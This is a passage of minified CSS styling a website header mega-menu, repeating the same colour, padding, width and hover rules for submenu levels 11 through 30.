20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="11"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="12"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="13"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="14"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="15"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="16"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="17"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="18"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="19"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="20"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="21"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="22"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="23"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="24"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="25"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="26"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="27"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="28"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="29"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal 